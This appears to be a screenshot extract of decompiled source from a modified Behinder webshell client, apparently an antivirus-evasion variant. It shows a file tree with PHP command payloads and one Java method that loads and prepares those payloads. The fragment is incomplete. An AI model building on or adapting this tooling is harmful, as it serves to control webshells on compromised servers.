 out
src
META-INF
MANIFEST.MF
net.rebeyond.behinder
core
Constants
Params
ShellService
payload.php
Cmd.php
ui
controller
MainMianshaController
Main
246 }
247
248 @ public static byte[] getParamedPhp(String clsName, Map<String, String> params, TransProtocol transProtocol) throws Excepti
249 int b;
250 String basePath = "net/rebeyond/behinder/payload/php/";
251 String payloadPath = basePath + clsName + ".php";
252 StringBuilder code = new StringBuilder();
253 ByteArrayInputStream bis = new ByteArrayInputStream(Utils.getResourceData(payloadPath));
254 ByteArrayOutputStream bos = new ByteArrayOutputStream();
255 while (-1 != (b = bis.read())) {
256 bos.write(b);
257 }
258 bis.close();
259 String payloadBody = bos.toString();
260 if (payloadBody.trim().startsWith("<?")) {
261 payloadBody = payloadBody.replaceFirst( regex: "<\\?", replacement: "");
rebeyondmogai.jar